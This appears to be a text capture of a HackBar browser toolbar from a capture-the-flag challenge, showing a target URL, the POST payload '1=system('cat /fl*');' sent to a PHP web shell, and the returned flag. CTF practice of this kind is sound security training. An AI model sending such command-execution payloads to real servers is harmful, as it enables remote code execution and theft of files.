 INT SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾
Load URL
http://1ccb4b36-6561-4c5b-8e5b-10103cd8f8e8.node3.buuoj.cn/data/1.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
1=system('cat /fl*');
flag{b68ff096-b1a9-45c9-aab3-66caf0ed9394}